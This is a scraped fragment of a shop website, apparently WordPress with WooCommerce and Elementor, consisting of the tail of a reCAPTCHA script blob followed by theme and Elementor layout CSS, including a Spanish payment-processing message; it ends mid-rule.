DtDxDeWnDjxTCjlB+cntNwp3DiHbDvMOhMxPCjcK+fMK5SsKmSF/[base64]/Cq8O/w6HDsMKSwo7CmifDjTjCogTDgcO5YMKQXcO3UsOZwpPDmMOhAlDChGY4wpYKwpwFw7TCt8KFwoUnwqXCo1cYc3AFwqAhw5fDuC7CkHpQwpPClD50G3zDkX5WwrfCvDPDlcO2WFdRE8Onw43Cn8Kiw6ArMMKHw7TCuz/CpQLDqFFkw4spQ3Qcw6xTwrAbw7YlOMKwSwfCkMOXXiDCk0jDrSTCo8KxTjhowqTCrMOOVSLDpsKkXcKNwpA9X8O9w6EcaHEgWSIkwqHCpsO0ccKJwrLDksK4XcOew7cOD8ORE2TCj0rDnE/CmMK7wrzChDIawrNbPcKSMsKoOMKLBsOjfw/CnMOywogQcRbCsgQ7w7XCgStmw4RkaGVVw40tw4dOw4HCtMKZbsKIeClZw7wCS8O5w4TClMK8WGbCl3Azw4k9w57CoMOaH3LDqsK4c1nDjMOywrLCqMO6w5PCv8KYFsOoDV7DncK9DcK4wqgaQh3Ck8OIwr4nZsKbwqzDtzxUb8OOe8KCwr/CgMORMy3Co8OwMsKjw7DDtiTCphvDvcO2OAE/wr3Du8KMbRkaw5BIwpcMOMO/woFxGMK0wpvDqhXChz88G8Kkw5jCriIVw4zCoCR+w6BKw68BwrItM1rDpz7Cm1jDucOBeMOQCcKxwpzDiMKvwqBpw5TDgcKnSsOMw55HwoQPSzhIEQIkwrfCu8KuOl/DscKqX8KBI8KiPyzCssORwpHCtGhpdX7DrMKQD8KPwr02X23Do0A6w4LDojrColfDoMO4d8KWUnDDkx3CqTPDisKcw4PCgcOVw53DmWMdw5HDnsKbcMKZw4cIfsOmacKbw6FCM8KTwqo5YMKaw4rDji8oO0XCisK3QWhgw71wwoHCj8KdFcK/[base64]/IMOgwrPCqsK9wpnDujDCsXczB8OAY0jDg8KkwpMqwo/CksKQwrvCoisCw4YVwpLCqErCmhNUAHdRF8OWw57DtsOaA8KTTsKuVsO4QAlyeSJCL8KwwoFrZivDicKKw7vCoSAPwrTCtGlVd8KkYS3CisKFw7HDtMK/Th1sSMORKXPCqxEXw6/CgsKBCcOpw4nDiS/CqxXDh0fDkB/[base64]/[base64]/[base64]/[base64]/[base64]/JgEObQnDvcKtw5fCucO/[base64]/CmEEsw5YiwpHDk8K9JGQHwq7ClUcfHh0gw4nDmsKOS8OAw4/Dr8OIwrPDqsOnwoYgwp1LEVF3bcOewqPDuQcZw4TDsMOPScKZw4fDicKkwo/[base64]/DvcO4Oko+w7zDt8O7CmHCo2k0w6XDq8O5w7rDuUZMwoARKFXCj8OtwrNcwqdUwqQ1wr/CgjDCv8OSeCjCgUAOBRLDmsO0w6jCtsKoQ31Ew7DDpsObwrxmw7E9w49kOTnDuFDDmcKAwqHDvsKQw68OwqjCnUfChAV1w6LClsKpfE9Ew7AZw6rCnUwgWsOjCsONecOPVMOuwoHDuFzDssO1w7DDkXcTc8KPJ8OnF0PDrAJtR8KoVsKhwpXDtXBCeh/DkMK/wofCg8KgwpwyLAHDoE/CuQIaYAs4wqN0NcKuw5vCqsKAw5/CrMOiw6PDqcKgF8KvwrExMMO7fzI2VxrCqcOxw6x/wrVCwoVyeMOIwrXCjC1ewrN5OEtkwqcTwoROA8OYfcOAw5rCgMOdw5h7w6HCqsOzwpnDscOfaRfDsgTDtg8fQThnDB3CusOIXMKQV8KsN8OIMsOEZsO0CcOTw57DnwEyFMKuYmUfw5XCoxrCtMObwprCkB3DnTcJw4IfwozCmmEqw4fCvcO9wpnCqW/DgnzDiGHCvWEQwqzChWwUaMKIZwrCl8OiHsKMwqzCgzgRBsKqEnPDuGzCnzllw60qw4XChx3DtGjDqGzCoERadsOKM8OYOcOuAyHDicKowrkew4PCl8ODw4zCtMOsworCnMK3wo/Dv8OqwphJblB9fnLCp8OPB2VywpgDw64wwq3CphHCucOQLX3CtxXDmWrClWJNajfCkip9dD82wrAJw5gyQQPDoMK3w7bDkcOOPhtpwop2J8Kxwp4xw4VCdcKOw73ChjQUw4lOwqLDkhhjwpRfwp/DtGDDt0XDqsOzw4vCkMKPaMOfwoLDu0kOwq8WwoJhwq9tZsO+w5RUAHdyFDTDnGfCtcODw4HChRjDoMKoGDDDvMOlw5/CisOpwoXClcKxwpUVwpg+wrdPZR5Sw6I1woM+wpPDujPDs0tNPHYrwpvDjBFWw6jDpcO5wojDugEcb8K4w4oFw5vCocOxf8ORNQ/CiQvCtHbChB4ow55jw6bDtSYdMMOCX8KeXsKFw45UP1hpP0PDtMOrY10hwprCvXfClATCjcO+ccOjwrYPwptAwrMJw7XCpwbCpi1aa0Eybj/[base64]/GXXDrMK+w5sCEAfDj8K3wo7CsWPDjQ/DrMKIWG/Dtig+D2LCtsORwobCjcKIRcOVDkB+wpl8w6HCjsOLw5DDgTE5VXhmDz9gw69swoITw7wKWMKKwqsjwpp5woPClMO/HMKfUClsHg3DlMO9wpMNOMKMwqANU8K6wqVGXcObC8OZYsO3GcK0w77DgDrDhsKuVmdWR8Ohw4Bgwo/CqVVoa8KIwr08FTbCrQElFDQVYzDDu8Kww4zCgGfCoMK5w5kZw58Owpx1HcOJwoF/w4sVw7rCjU1YFMKDw502w68+wo7CnEceDVjCjMKvTw81wo/Ds8O4wqLDiUHDicOGaT05IxAnwqo8wrTDnD3CqW5awpJkckjCp8KJNMOYdcKow6PDmsOTwoHCjRvDrFEQwr3DqsK1wqB/TcKDKUTCh8OBV0PDgS8Jw695wrwrHzTCu250wr7CscK2woImw4Ynw6HCjW1hW8K6w4I4wqN0wrk4XgDCoWrDkA9uw5fCh8KMw6TCiFgUwrJ1LArDixHCl8K8fcOvw4HDjzPCuMOJwqIswrkhw4VEJ2vCjX8FKcOTwrgiRkLDoMOlwo1Sw5x/C8Oyc8KLBSV3wrZQw5dHw4Ijw7VYwpIdwrLDl8ORFcOgZMKFwqlvScO+QMO/wo0iw7jCs8O3woXDtDvDr8O+eyoQLcKHwrvDv8KCLMO8wq/DjBkQwrBTw7ZMw5bCoHDCmcOIb8OtA8KVW8O4KMOpPsO5w7/CplPDu8KIw4LCp3nDrkjCoSjCkwrDvMOVwoJ8DcOoBsKlO8KNw64qw6ZPwrFaw4Vlw7ovwoEoJGVGJ8K2wog9w7rCkSkeHQIDw4LDomh/w6w3w7QSwrzCn8OGw4LDjDdbw49IP8KABsO7d8KAS8KObX/CoSJEWgB3w6DCjsK3Y8KcDiPDlsKmacOIw7d5wrfCh2/Cm8OBw4/[base64]/w7kEw7ZWw4gVUGPDj8KTQ8OtJSTDqsK3w5XCu3kywqQHDn8RwrPDhG3CgMKYw44Xwpp/ElvCkMO7esO4BR0CAsO/w6TCu2DDh23CkcKHTsK3w6VSw5fCoyZrwqMDwq/DncO8YTs8w4ZhQ8KoLcK6KhJsw6LDqsK2Sy1vw4/[base64]/Cs8OQw7LCsMKuwonCjMK1Vl7Cp3orwq5Gw7jDssKZRjXCniQIwoQBw4bDjcOowo7CmRkXwoPCjBkBwppoL3jDgsKqw6/[base64]/Cr2kNKALDhcObwqbDrcO6wrddcMOGSMKUw4VEUTcsU8OiwrAFw6h7PWoeBBQbU8Oww44UUy8KcljDt8O6PsOMworDjV/DisOjSH7CmRDCjFR7esOuw70vwqzCpsK8wqBqwr1iw7IOBWAsDGAmHnzCnMKfYsK/diw+D8OUwoUdYMO1wqFMM8KUJwx3woxuJcKWwpLCqMObRg4pwrJTwrDCmgnDscK/[base64]/[base64]/ClsKnwp09wpMKwpR+wpZ+wpcxU37CmSl3TB/CgsKAw5ILF8KwwpdTwrrDlBjChSIGworDssObw6Q8w4kXfcOiwo05VWh/[base64]/DujBVwrcueW5pasKyScKhEsOSwqjCosKAwr7CicK1IUEPw71fEsOCwo7CojMbMcOCV8OfTsO8wojCosO7w6/DvE1vU8KuF8KORF8gwozCjcOOKcKISMK2U2sRw4jCkggtAVc+w6vCvDzDgcOzwpPDl3vDpcO/ASLDvcKSLMKNw7XCr2BiWsKDG8OeZMKMH8Omw7jCu2DCucKKXFYNwrpeOMOPDi1HCMKwIcOVw7LDpcKew6XCnsO9BcKwZQh5w4jCgcKSw7pIwpnDpHDCosOvwpjCpX3CiRDDpnB2w6LClWlpw4fDsz/Dmm87wpjDi27ChsO0SUTDh8Obw7l0eMKROHEzRsKfw6BGw4DDhMKww5/DlS8CNcOYworDnMKawpxTw6c3QsKDLmnDpUjCj8KBwq/CpsOnwo4EwqPCvXnCnAjDlcKFw6BcGXZaenPCsFzCvlzCocKHworDv8OlIMOGM8Kwwo8rXMKNwpZIw5hZwrNBwrZBBMO8w5/Cih/[base64]/CsETCqMKtw6x8WsOAC25/O1R/KUFuw5bDpCFfw5/DmWTDsMOZwqwfw5fCrVUfOg/DpGoTLGDDlh80w5IfJzPDpcOvwq/DsRBOw6x5w5zDoMKDwo/Cg3zCsMOEwoogwr7CqcONWsKAJjkQw4U8RMKyJsKmYi4dLcK2wpHDtg/[base64]/CoTrCvDDCvV1+wrdmQMO0wrJrMSRtFS4qw6FIwoQmwpfCv2RBbsK6XcOwc8Oxw7nDkWJlS8O6w77Cg8Ohw7rClcOjwo7Dv1lBw4APEBHDisKNw44fVsKST05DwpALU8Kowp/Cjm00wqXCg2XCg8OcwrM3S27DjsK1w7ohej3CicKXOsO3E8O2w7sywrQ2ByzCgsOHCsOpZcOzdn7CsGAmw7/DqMOBM2TDtjnCshEYw73CuAc3HMOMB8KRwpDCllAPwqnDqUDDujjCkUDDsU7CgQ7CnMKgwocsBMKecF7CqxTCv8OhAsO2TiTCoE/CmlHCrAzCiMOsehBVwrkGw5TDgcKhw7TCt07Cp8O4w7DDlMOVURLClnDDisOsJsK3UcONR8KrcMK9w6/Dt8OEw6NWfFrCqhPCr8OcfMKxwqbCocOhQVo7V8OUw6hbajUKwp5HJRHCh8OWMcK6wq8vWMO/w4kqw5HDqMK0w6DDpMOSwqPDqMKFRFrChwQgwqzDvC3CkHvDk8KeAMKTw61wLcKAw7dZSMOPw6J5dFIkw7Zvw7DCh8KAw4PCqMOCYiR3D8O0wqzCpm/Co8OZQsK/wpjDhsORw4jChx3DksOxwpJ7A8OWI14XGsK6LEbDt245U8Oea8KtwrZWGsO6woTCkiAvPWlcw70DwqzDucO8wrzCvMK+eiNJfcKPw7wAwrjChkNVc8KDwpTDqcOLHzJCL8Ojw59rw5nCnsKIJHbCtV/Dn8KCw4Rcw4nDq8KqdsKGOSfDkMOIAU3ClMODwojCusKSwqxXw5vCmsKCScKtTcOfV1HDq8OrXsKSwrwNfj1gw7/Dp8OYOWhhJcOcw4RWwrjDvMOqBMOIwrY+w4JQP3txw4YKw7hmFhp4w74UwpPCkcKiworCp8OZKn/CuVLCusOiwo4+wq8Ew5kKw6YhwrkkwrnDlcKge8KIcsOCSEwfwo/[base64]/CscK1ScK/VsOrwp3CgMO/w7dAD8KdI8KiEVdJXcO2VMK9IsKCw7tKCcOFwoXDtMOjU1/DkFPDgsOTCMKHwqYFw6vDsMOWwrzCvMK4KVnDosOAIXTDmMKOw7DCoMKHSXTCvsOwasKzwp9wwr/Cg8KzEhPCvmslRsOdwojDvV/Cg1oEW0LDksKPYFHCmSfCksKtDwEEOlvDvjTCncKYVwbDl3TCtMOAVsKLwoMfw7rDj8KPw5J6w4bDhzdvwpjCuDrCjhLDlsO+w6E+YnXCgcKUw4TCiiTDrMK5VcKHwpkOKsOrFGzCmsKgw47DqhLChm9MwqdNKnEUTEcLwq86wq/DrngQWcOkw5JcUcOkw4rCpcO0wrrDkQVPwrl2wrQlw5lXYDrDtDoWJMKMwpLDvwzDghB8AFHCk8OqFMOdw57DtXjCs3xxw4MOw7zDjjfDqybCuMOhE8K6wrojLljCscO3EsKLRsKZRcO6cMOsEMKxw43CrEJOw6F4UmkBwq9/wpIgNHNgIsKjLMOAw77DscKeDmjCkxhILz7DqRzCtHvCsMKCccKuVAPDswBCY8K5wpvDicK7w7AACQZjwp1BYH/[base64]/cggfw702wpTCgsOjCMObwoLCn8KdwovChlY7OMKZwpghbj5hwpDCsxfDsD/Cg8KiWmTCiz/Cj8KHLS8UUTUcOsKqw6xiwp1YKQ7Do0Izw4/DmWBNw7PCoD/DisKQSjxfw5kPNm5lwp9yTcORL8KWw690U8OZGifCuktoNjnDp8KSEMO2fHkOaCTDnsOQcWjChWPCqV3DlGQFwpbCv8O3ZsOQw4rDmMOjw4fDlVMGw7vChzPDmAzCvgNhw7gPw67DhMO7wpbDssKBTMKbw7/Du8OBwpLDvFBWUBfDscKvZMOQwp1SQ2R7w5kXDkbDgsOpw67DhMO8DUXCkzjDhjPCqMOiwrtbayvDm8KWw4Fjw5HDpXgKFsK7w4dFJz7DvFxFw6zCtsOZa8ORQMOfw6tEVMK0w7HDs8Knw7dmd8ONw5XDngVDdMKHwr7Ctk/CmsKRCVBPZsOZCcK+w49FNcKrwoILcXg9w7kPwosiw7nCpy3DnsK7OFoIwoslw7Ihwpoxw4deNMKAUsKmbcO9wrAjw5gTw6nDuiVWwr9qw5HClA/CmTUNbUh4w6cvbcKDwpzCnMK8wrPDq8K5w6ocwpFiw5F4w7MSw6TCtXDChcK+OcK2Y1dhSMKgwpJqeMOnMSduQMOKSS/[base64]/XglBKAIVD8Olw4o8Q0PDocOww7/[base64]/CsVRzJ0oJwphKVMK/ScO8ZGVXaMOFJAXDvHXDvBsqM1NrRcOKwqfCo2hrw6YtMnMww6dbRFzDpinDhcORYGFWNcO9E8OOw54kwqzCmcOzfHI2wp/Cp05qw54zKsODK08YbVUBccK9wpjDgsOxwo7DicOvw69Zw4dsSijCp8KWa3LDjAAawoY4asKbwonDisKdw6HDgMOpw4g/wpQZw7HDlcKYKMKpwqXDu01sWWDCmMKdw7tyw5dlwrkfwq7Cvg40QRZhB1tXZsOhUsO1e8Kbw5jCgsKFVsKEw7RRwotmw7sLOBzCrwEeTifCnSvCsMOJw5bCompFcsOBw73Cs8K8R8O2wrrDu387w5zCrzYvw7pLB8K9FU7CpVpIYsOyfcKcGMOgwq4Uw54UK8K/w5fCjMOPRHrDmMKUwpzCusKAw79/[base64]/DnTvDusKXw5rCtBtCwpcZdMORVixRdcOmQcO8w6TCuhzCuVAHc2rCgMKLI2ZXCwViw5LDtsKVEcOWw707w4EFRXB3ZsKOa8Kvw6rDtcOZMsKWwpIHwq/DuwvDhMOOw5XDvnwZw74Xw4zCrsKpDUIeAMOlPMKFLMOHw4ohwqxyCw/[base64]/DgcOGK8KaVxHCiVfCj8OdwpnCvcO3w77DlMKUB8O+w6R0SEVgdljDjsOVasOswpR5wqUmwr7DusK4w5E4wpzDmsKjB8OMw75Fw4oxTsOnCR/CpVHCiH5Nw6LCp8K4FXrCmF8LKUHCmMKVT8OwwpZDw4jDlMOzPBlLHcOYNGVBS8O4d0bDlBpBw7nCsVFIwpbCtT/CkTZGwpgvwrrCpsOwwonCu1B9S8O2TsOLXSNeAx7DgBDCqcKuwprDvRBdw5zDksK5MsKCNsOqAsK2wp/CukrCh8Opw5Bpw49JwpbDriTComApFcO2w7HCicKIwogOPsOpwrrCscOhNg/[base64]/Dv8Ouw59jMmPDtcOEwpZ3w6nDgsO+VHg/a8Onw5F9wpjCl8OnOsKgwqfCssKww4ZDAXcsw4zCuRDCqMKgwr3Cv8KBPsO8woHCkBcpw7zCoXQOwp/CsnUwwrcQwoLDmFpswrE5wp/Dl8OoUwTDhGPCqz7Crkc6w7/[base64]/DlhfCoS7DmsO6wqjDhMO3wpPCli5iITV7IcKQw4TCkidsw5NANAHDlAHDmcONw7DChjLDmkvDqsK5w77DhcOewovDijg/dMOnU8KWKzbDlFrDk2PDksKZHDrCr19hwol7w6XCj8KBIkJGwp4Ww5HCulnDrFnDlCrDo8OpfxnCsGMWG0Y1w4hiw5/CpcOPVRB+w64IbBIKPlQ3NWPDucKowpPDu17Dj2VaNDdhwobDrHfDly7CncKfKVPDqcKPTQLCvcKGFD0LKRRnGzBEA0vDmR1Lwrdbw6s0TcOqG8OPw5fDqChca8KGcmvCrMKGwp7CmMO1wq7ChcO5w4vDvh/DsMKkacOHwqtLw7bCuG3DlVnDtlAFw7oRdMOhDlrDr8Kww4BlBMK9BGjCvg0+w5fDjMODCcKNwrRrGMOCwp1GWMOqw6w7W8KlLsK/e3xtwovDu3rDrMONNcKmwrXCocO8wpVSw4bCuUrCj8Oxw6zCunzDvMK0woNyw53CjDJ0w7k6LnLDuMKFwr/ChXA3WcOmaMKRACAhP0jDh8K1w4jCocKMw69dwovDtMKNSDcKwqfCq0LCrMKHwpIMEMK7woXDksKdKBjDg8KESVTCryIiwo/Diggow6YXwrECw5Mkw4rDr8OtO8KDw7ZORAkjUsOew4BTw58qRSgfLw3Djg/Ct25rwp7DhhJrGVNiw49pw7rDmMOIDMOJw7LClcKxKcO7BsKgwrMdw7LCnm93wpp5wpZHC8OHw6TCj8OkJ3XDuMOUwptxG8O8wrTCqsKaEsORwohEbz7Dp0ckwpPCqRnDksOwHsOoKBJbw5/CgwUfw7JmDMKAEk/DtcKNw6Q8woHCj8OKU8Oxw5NDLsKDCcOgw6INw65bw7zCo8ODwr8mw6bCh8KvwrTDj8KqCsOzw6AvHgx/WMO/FXHCvHjDpG/Ds8KEJnUJwpogw60Vw4PDliEew7HDp8K/woshRcOGwqnDr0V2wrR3YHvCol5bw5JsHjFEeRDCvAQaPhl7w4lHw7hrw5LCjMO8w5XDjmbDhTEvw6/CozgZfTTCosO7ezIKw7FcYgLCr8O3wpHDpFTDlsKBwrdvw7nDqsOWI8KKw6cIwpzDnMOiecKYAMKsw5TCtRXCrsOLfsKnw4lWw5gce8OBw7ANwqMKwr7DnxPDh3/Dsx9rRcKhSMOYHsKVw6lQeGoXIcKWQALCjA1uLMKwwr1sIh0kwo3DqinDl8K4RsKmwqXDjCjDhMOewqPChGoqw5fClGvCsMODw7N/UMKqacOjw77DqztPI8Kgwr4gAsOHw692wq9aenAnwqjCoMOawpERDsONw5DCv3deAcOVwrY1EcK/w6JwKMOYw4LCl2HCtMOid8O6K3LDpDgYw5LCoxvDs2oMw7hRVRIzaGdyw4RnPRR6w4nCnhV4CcKFSsK1V1lJAz3Dr8KSwowQwpnDs04owqbCkAReOsKzdMKHRFHCkm3Dk8K7McK9wq3Cs8KHJsO7QcKtMEZ/w48tw6XCkgpSKsO4wq4dwqrCpcK+KXLDkcOAwr9iJVbCmjtJwonDoEnDnMOUA8O7UcOveMOCIhHDqU9lNcKsccOPwprCnkkzHMOEwqFONgjCvsO9wqbDhsOwMGF8wp/CsE3DmUAkw7YXwohPwq/Dgk4vw5Aqw7FUw7LCp8OTwqFYFAp/D3IzWnXCt3/Cu8KEwqB/[base64]/CtR/[base64]/DtcORw4lfTCvCncOkw4LDmw3DhMO6wqrCmSLCj8K3Y8OZd3BpL3HDiEjCocKZKMKZZcKgPVdvant7w6olwqbCoMKaN8K0BcKMw60iRAR/w5ZXcCDClQ4GYVDDrBHDlsKiwr/DjcO4woZ2Lk/CjsKIw7PDqjoBwo0hUcKGw73DskTCkzlQZMOUw5IPLX85B8OuJMK2ATPChzDChRgJw6TCjGFcw7LDlh0vw7fDoTwfeAIcHXrClsK6DAp5b8KCbQQbwoMMITAXf1NkTSEFw7HDvsKJwo7DsDbDkTxqwpw3w77DuG/CgcOqwrkrRnZPL8Ofw43Cn2RBwozDqMKjVE/[base64]/CvcK9wozCtMOaHhnCkcKhw5DClMOuOhhENl7CncOgR2LCgRs8wqhbw6R/FnTDucObwp1DGGlEXMKmw590DcKxw4BvIGhgCxXDml51SMOqwqs9wr3CoHrDucO9wrRPd8KLcVJmK0kCwqXDrcOfQsK7w7bDjCNmWG/CgloxwpFxw4LDkWFBDDtuwoHCmRgcaExhD8OnQ8O+w5knwpLDkwjDp392w7/DnWoYw4vChQcJM8OTw6Nww6XDq8O1w6/[base64]/CmcKqw7lGw5VdOMONbMKfw7hGw6XClzJpNkJMLsKnFmNePsKFFQXCthpBawhxwrnCjsK9w5vCuMKqNcONdMKNJk5ow7ElwpLDnFBhasOAXgLCm3jCtMOxHDXChcOXHcOBW1xcPsOQfsOaFmTDiXFCwrI9wqkwS8O5w4/DjsONw5/CgsKUw7Fawr54woDDnnnDiMOvw4PDkDDCv8Osw4o+dcKwHzLCj8ORUsOrbsKLw7fDoz7CtsKkW8KVHWMGw6/DucK9w4MlA8OAw6PDo03DkMKAOMOaw5Etw6nCucKAwpPCsS0Aw6Akw5XCvcOOK8Krw7DCj8KhScKbFDZ+w6plw4NXwqPDuAfCqMK4CxUQwqzDpcO8UAYzw6/[base64]/[base64]/wr4Zbl3CtDnDmcKcw6hgEsKgKnrDq8OwwpLCiwXCtcOow6XCpMOxdsKlIk/[base64]/CqXfCpcOyGsO1d8OQd3HDgGvCvjnCvEtZwqktRMKUHMOUwrzCo3AcRzLCg8KgKW91w5Rzw6AEwqU4XAZ2wq4BH3jCo23Ch1NMwr/Cm8KRwo0bwqXDrMO8fEI0TsKGKMO/wr4xdsOsw4ZoMn8iw4zCsywldsOhUMKgNMOrwr8WY8KCw7vCixwwOjMOBcO7J8Kxw5EgLEXDmFM5NcONwqzDk0HDt2pxw4HDtwrCl8Odw4bDoAs/dGRWUMO6w7wXV8KswovDrsOgwrfCjgQuw7hOcg18G8KQw7fCsWhuX8O6wrrDl1g9HUjCqRwscsOnBcKiYx/DpMOAMMKnwrQIw4LDiGnDhRdeIFE\\u003d\x22],null,[\x22conf\x22,null,\x226LfiGN0aAAAAADAjpynd-DFQjO6vbGwjjEibeG57\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,304],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://arturosanchez.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22mceMn1Ydj1NTzCb+IJWYn1jzHZGpeKcCFS91CHLGQ70\\u003d\x22,1,0,null,1,1769430279505,0,0,[162,170,48,169,125],null,[179,201,185,164],\x22RC-JHMCF3hjYpc_Tg\x22,null,null,null,null,null,\x220dAFcWeA6Q8vijxCaijPHjAwMecnr2Ch4CHwVK0zDxCSj_o-sAZCCZXVc5MuzwLfUoqfnx2Z_JgJ6sLC6x8LWAxnAAboPPvAHVyA\x22,1769513079560]");
    </script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://arturosanchez.com/wp-content/cache/min/1/wp-content/themes/hello-elementor-child/style.css?ver=1767354742
body_size: 857
content:
#country-mismatch-error{color:red;font-weight:700}.buy_disabled #payment #place_order,.buy_disabled .paypal-buttons{opacity:.4;cursor:not-allowed!important;pointer-events:none}#submit_redsys_payment_form,#submit_bizum_payment_form{display:none}.woocommerce-order-pay .cancel{display:none!important}.woocommerce-order-pay .entry-content{display:flex;align-items:center;justify-content:center;flex-direction:column;height:70vh}.woocommerce-order-pay .entry-content::before{content:"Procesando tu pago, por favor espera...";font-size:1.8rem;margin-bottom:2rem}.woocommerce-order-pay .entry-content::after{content:'';width:50px;height:50px;border:5px solid #39c;border-top-color:transparent;border-radius:50%;animation:spin 1s linear infinite}@keyframes spin{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}.uael-mc-offcanvas{z-index:9999999!important}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://arturosanchez.com/wp-content/uploads/elementor/css/post-26951.css?ver=1757508296
body_size: 26549
content:
.elementor-26951 .elementor-element.elementor-element-2659ec2 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-26951 .elementor-element.elementor-element-2659ec2:not(.elementor-motion-effects-element-type-background), .elementor-26951 .elementor-element.elementor-element-2659ec2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-26951 .elementor-element.elementor-element-2659ec2 > .elementor-container{max-width:1600px;min-height:0px;}.elementor-26951 .elementor-element.elementor-element-2659ec2{border-style:solid;border-width:0px 0px 1px 0px;border-color:var( --e-global-color-primary );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;z-index:99991;}.elementor-26951 .elementor-element.elementor-element-2659ec2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.pp-tooltip.pp-tooltip-{{ID}} .pp-tooltip-content{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-buttons .pp-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background:var( --e-global-color-accent );}.elementor-widget-pp-buttons .pp-button-icon-number{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-26951 .elementor-element.elementor-element-3a3fb97 .pp-button{padding:1.6em 3em 1.5em 3em;font-family:"Helvetica", Sans-serif;font-size:12px;font-weight:500;background:#85714000;color:#ffffff;border-style:solid;border-width:0px 1px 0px 1px;border-color:var( --e-global-color-primary );border-radius:0px 0px 0px 0px;}.elementor-26951 .elementor-element.elementor-element-3a3fb97 .pp-button:hover{background:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-26951 .elementor-element.elementor-element-3a3fb97 .pp-button-icon-number{font-family:"Helvetica", Sans-serif;font-weight:500;}.elementor-26951 .elementor-element.elementor-element-3a3fb97 .pp-button-icon{font-size:0px;line-height:0px;height:0px;width:0px;}.elementor-26951 .elementor-element.elementor-element-3a3fb97 .pp-button-icon-image img{width:0px;}.elementor-26951 .elementor-element.elementor-element-3a3fb97 .pp-icon-before .pp-button-icon{margin-right:8px;}.elementor-26951 .elementor-element.elementor-element-3a3fb97 .pp-icon-after .pp-button-icon{margin-left:8px;}.elementor-26951 .elementor-element.elementor-element-3a3fb97 .pp-icon-top .pp-button-icon{margin-bottom:8px;}.elementor-26951 .elementor-element.elementor-element-3a3fb97 .pp-icon-bottom .pp-button-icon{margin-top:8px;}.pp-tooltip-3a3fb97{text-align:center;}.pp-tooltip.pp-tooltip-3a3fb97 .tooltipster-box{background-color:#000000;}.pp-tooltip.pp-tooltip-3a3fb97.tooltipster-top .tooltipster-arrow-background{border-top-color:#000000;}.pp-tooltip.pp-tooltip-3a3fb97.tooltipster-bottom .tooltipster-arrow-background{border-bottom-color:#000000;}.pp-tooltip.pp-tooltip-3a3fb97.tooltipster-left .tooltipster-arrow-background{border-left-color:#000000;}.pp-tooltip.pp-tooltip-3a3fb97.tooltipster-right .tooltipster-arrow-background{border-right-color:#000000;}.pp-tooltip.pp-tooltip-3a3fb97 .pp-tooltip-content{color:#ffffff;}.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link, 
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-legacy-dropdown a{color:var( --e-global-color-text );}.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-legacy-dropdown a:hover,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-legacy-dropdown a:focus,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-legacy-dropdown .wpml-ls-current-language:hover>a,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link:hover,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link.wpml-ls-link__active,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link.highlighted,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link:focus{color:var( --e-global-color-accent );}.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-statics-post_translations{color:var( --e-global-color-text );}.elementor-26951 .elementor-element.elementor-element-4193f36{width:var( --container-widget-width, 150px );max-width:150px;--container-widget-width:150px;--container-widget-flex-grow:0;}.elementor-26951 .elementor-element.elementor-element-4193f36 .wpml-elementor-ls .wpml-ls-item .wpml-ls-link, 
					.elementor-26951 .elementor-element.elementor-element-4193f36 .wpml-elementor-ls .wpml-ls-legacy-dropdown a{color:#FFFFFF;}.elementor-widget-uael-mini-cart .uael-mc__btn{background-color:var( --e-global-color-secondary );}.elementor-widget-uael-mini-cart .uael-mc__btn:hover{background-color:var( --e-global-color-secondary );}.elementor-widget-uael-mini-cart .uael-mc__btn-badge{background-color:var( --e-global-color-primary );}.elementor-widget-uael-mini-cart .uael-mc:hover .uael-mc__btn-badge{background-color:var( --e-global-color-primary );}.elementor-widget-uael-mini-cart .uael-mc-dropdown__header-badge{background-color:var( --e-global-color-primary );}.elementor-widget-uael-mini-cart .uael-mc-modal__header-badge{background-color:var( --e-global-color-primary );}.elementor-widget-uael-mini-cart .uael-mc-offcanvas__header-badge{background-color:var( --e-global-color-primary );}.elementor-widget-uael-mini-cart .uael-mc-modal-wrap{background-color:var( --e-global-color-secondary );}.elementor-widget-uael-mini-cart .uael-mc-offcanvas-wrap{background-color:var( --e-global-color-secondary );}.elementor-widget-uael-mini-cart .uael-close-o{color:var( --e-global-color-secondary );background-color:var( --e-global-color-secondary );}.elementor-widget-uael-mini-cart .woocommerce-mini-cart__buttons a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-26951 .elementor-element.elementor-element-8aa8ef3 .uael-mc{justify-content:left;}.elementor-26951 .elementor-element.elementor-element-8aa8ef3{width:var( --container-widget-width, 50px );max-width:50px;--container-widget-width:50px;--container-widget-flex-grow:0;}.elementor-26951 .elementor-element.elementor-element-8aa8ef3 